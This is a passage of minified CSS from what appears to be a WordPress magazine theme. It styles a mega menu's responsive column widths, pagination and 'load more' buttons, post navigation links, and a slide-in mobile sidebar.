.penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li:first-child{border-left:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget ul{left:0!important;box-shadow:none!important;border:0!important;display:block!important;text-align:left}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget li{border:0;text-align:left!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget a{line-height:1.4;text-align:left!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.28571%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.57143%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.85714%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.14286%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.42857%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.71429%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.11111%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.22222%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.44444%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.55556%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.77778%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.88889%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu>li>a.mega-menu-link{color:#212121;font-size:18px;line-height:25px;text-transform:uppercase;font-weight:700;margin-bottom:11px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu>li>a.mega-menu-link:after{content:none}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1{box-shadow:none;background:transparent;padding:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1 .mega-sub-menu_content{max-width:1400px;width:100%;box-shadow:0 2px 5px rgba(0,0,0,.2);background:#fff;margin-left:auto;margin-right:auto;padding:20px 0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu:hover .mega-sub-menu{left:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu#mega-menu-item-1659 .mega-sub-menu{left:0!important}#site-navigation .penci-max-megamenu .penci_latest_posts a{line-height:25px}.header_style3 .header--s3 .header-sticky .main-navigation .menu .mega-sub-menu li{height:auto}body #page.site .site-header .mega-current-menu-parent li.mega-menu-clear{border:none}.site-header .main-navigation .mega-sub-menu{width:230px!important}.site-header .main-navigation .mega-sub-menu .mega-menu-item-object-custom a{width:170px}@media only screen and (max-width:1399px) and (min-width:1200px){#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1750px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-8,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-16{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:14.28571%}}@media (max-width:1550px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-15{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-13{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:16.66667%}}@media (max-width:1300px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:20%}}@media (max-width:1200px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-11{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-4,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:25%}}@media (max-width:1171px){#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu{margin-left:0;left:0}}@media (max-width:1081px){#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-4,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-9{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:25%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-animated_ajax{-webkit-animation-duration:.5s;animation-duration:.5s;animation-name:pencifadeInUpSmall}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled){opacity:.5}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled):hover{opacity:.85}.penci-megamenu .penci-animated_fadeInRight{-webkit-animation-name:mega_animated_fadeInRight;animation-name:mega_animated_fadeInRight;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-animated_fadeInLeft{-webkit-animation-name:mega_animated_fadeInLeft;animation-name:mega_animated_fadeInLeft;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag:not(.penci-pag-disabled):hover{opacity:.85;background:#000;color:#fff}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3;cursor:default}.penci-megamenu .penci-mega-pag.penci-pag-disabled:hover{background:#000;color:#fff}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}.penci-mega-latest-posts.penci-mega-latest-posts-loading .penci-mega-row+.penci-loader-effect{display:block}@-webkit-keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.penci-pagination:not(.penci-ajax-more){clear:both;overflow:hidden;text-align:center;padding:20px 0;width:100%;font-size:14px;font-size:1.4rem;font-weight:600}.penci-pagination:not(.penci-ajax-more) .nav-links{display:inline-block;margin:-5px -5px 0;vertical-align:top}.penci-pag-center .penci-pagination:not(.penci-ajax-more) .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pag-left .penci-pagination:not(.penci-ajax-more) .nav-links{float:left}.penci-pag-right .penci-pagination:not(.penci-ajax-more) .nav-links{float:right}.penci-pagination:not(.penci-ajax-more).penci-pag-center .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pagination:not(.penci-ajax-more).penci-pag-left .nav-links{float:left}.penci-pagination:not(.penci-ajax-more).penci-pag-right .nav-links{float:right}.penci-pagination:not(.penci-ajax-more) a,.penci-pagination:not(.penci-ajax-more) span{margin-left:5px;margin-right:5px;margin-top:5px;float:left;display:inline-block;background:transparent;border:solid 1px #ececec;color:#111;min-width:32px;height:32px;line-height:32px;transition:all .3s}.penci-pagination:not(.penci-ajax-more) span.current,.penci-pagination:not(.penci-ajax-more) a:hover{background:#3f51b5;border-color:#3f51b5;color:#fff}.penci-single-loadmore{display:none;text-align:center;width:100%;margin-top:20px;margin-right:auto;margin-left:auto;line-height:38px;padding:0 15px;font-weight:600;position:relative}.penci-single-loadmore.loading-posts{display:block;cursor:auto}.penci-single-loadmore.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}@-o-keyframes pencirotate{from{-o-transform:rotate(360deg)}to{-o-transform:rotate(0deg)}}@-webkit-keyframes pencirotate{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}.penci-ajax-more{clear:both;overflow:hidden}.penci-ajax-more.penci-ajax-more-disabled{display:none}.penci-ajax-more .penci-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:15px auto 20px;text-align:center;font-weight:700;position:relative;font-size:13px}.penci-ajax-more .penci-ajax-more-button i,.penci-ajax-more .penci-portfolio-more-button i,.penci-ajax-more .penci-block-ajax-more-button i{margin-left:5px}.penci-ajax-more .penci-ajax-more-button .ajax-more-text,.penci-ajax-more .penci-portfolio-more-button .ajax-more-text,.penci-ajax-more .penci-block-ajax-more-button .ajax-more-text{color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-ajax-more .penci-ajax-more-button.loading-posts,.penci-ajax-more .penci-portfolio-more-button.loading-posts,.penci-ajax-more .penci-block-ajax-more-button.loading-posts{opacity:.65;cursor:auto;pointer-events:none}.penci-ajax-more .penci-ajax-more-button.loading-posts:hover,.penci-ajax-more .penci-portfolio-more-button.loading-posts:hover,.penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover{background:#000}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{color:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-portfolio-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-block-ajax-more-button.loading-posts span.ajaxdot:after{content:"...";font-size:inherit;color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.penci-ajax-more .penci-portfolio-more-button{margin-bottom:0}.penci-ajax-more a.penci-portfolio-more-button,.penci-ajax-more a.penci-block-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{margin-top:0;max-width:330px;line-height:30px;height:32px;padding:0 11px;box-sizing:border-box}.penci-ajax-more .penci-ajax-more-button{border:1px solid #111;border-radius:0;background:#111;color:#fff;line-height:36px;padding:2px 15px 0;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer;max-width:330px}.penci-ajax-more .penci-ajax-more-button:hover{color:#fff;background-color:#3f51b5;border-color:#3f51b5}.penci-ajax-more.penci-pag-center .penci-ajax-more-button,.penci-ajax-more.penci-pag-center .penci-portfolio-more-button,.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button{text-align:center;margin-left:auto;margin-right:auto;display:block}.penci-ajax-more.penci-pag-left .penci-ajax-more-button,.penci-ajax-more.penci-pag-left .penci-portfolio-more-button,.penci-ajax-more.penci-pag-left .penci-block-ajax-more-button{float:left}.penci-ajax-more.penci-pag-right .penci-ajax-more-button,.penci-ajax-more.penci-pag-right .penci-portfolio-more-button,.penci-ajax-more.penci-pag-right .penci-block-ajax-more-button{float:right}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button{width:auto;padding:0;height:auto;line-height:1;background:transparent!important;color:inherit;border:0;margin-bottom:17px}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{color:#3f51b5;border-color:transparent!important;background:transparent!important}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button.loading-posts{border-color:transparent!important;background:transparent!important}.widget-area .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-post-pagination{width:100%;display:flex;border-bottom:1px solid #ececec;margin:30px 0 0;overflow:hidden;padding:0 0 23px}.penci-post-pagination .penci_media_object{margin-bottom:0;display:block}.penci-post-pagination .prev-post{float:left;flex:1;width:50%}.penci-post-pagination .next-post{float:right;text-align:right;width:100%;margin-left:auto}.penci-post-pagination .prev-post+.next-post{margin-left:0;padding-left:20px;width:50%}.penci-post-pagination .next-post-inner,.penci-post-pagination .prev-post-inner{display:block;overflow:hidden;flex:none}.penci-post-pagination .prev-post-title{margin-top:0}.penci-post-pagination span{color:#888;display:inline-block;font-size:10px;font-size:1rem;font-weight:700;line-height:1;text-transform:uppercase}.penci-post-pagination span i{margin-right:6px}.penci-post-pagination span i.fa-angle-right{margin:0 0 0 6px}.penci-post-pagination h5{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;color:inherit;margin:0;padding:0 15px 0 0;position:relative}.penci-post-pagination h5.next-title{padding:0 0 0 15px}.penci-post-pagination a{color:#111}.penci-post-pagination a:hover{color:#3f51b5}.pagi-text{margin-top:6px}.post-nav-thumb{width:56px;float:left}.next-post .post-nav-thumb{float:right}@media screen and (max-width:768px){.penci-post-pagination{display:block}.penci-post-pagination .prev-post,.penci-post-pagination .next-post{width:100%;padding:0;text-align:center}.penci-post-pagination .prev-post+.next-post{padding-top:20px;margin-top:20px;padding-left:0;width:100%;border-top:1px solid #ececec}.penci-post-pagination h5,.penci-post-pagination h5.next-title{padding-left:0;padding-right:0}.penci-post-pagination span i.fa-angle-left{margin-left:6px}.penci-post-pagination span i.fa-angle-right{margin-right:6px}.penci-ajax-more .penci-block-ajax-more-button{width:100%;margin-left:auto!important;margin-right:auto!important}.post-nav-thumb{display:none}}.mobile-sidebar-open #close-sidebar-nav{left:0;opacity:1;visibility:visible;transform:translateX(260px);-webkit-transform:translateX(260px);-moz-transform:translateX(260px)}#close-sidebar-nav,.menu-toggle{-webkit-tap-highlight-color:rgba(0,0,0,0)}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}.mobile-sidebar.fullwidth+#close-sidebar-nav{z-index:100005;left:auto;right:10px;height:auto;text-align:right;background:transparent;transform:none}.mobile-sidebar.fullwidth+#close-sidebar-nav i{color:#fff;background:#000}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar.fullwidth{width:100%;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile,.penci-menu-hbg .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul,.mobile-sidebar .primary-menu-mobile li>ol,.penci-menu-hbg .primary-menu-mobile li>ul,.penci-menu-hbg .primary-menu-mobile li>ol{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child,.penci-menu-hbg .primary-menu-mobile>li:last-child,.penci-menu-hbg .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li,.penci-menu-hbg .primary-menu-mobile 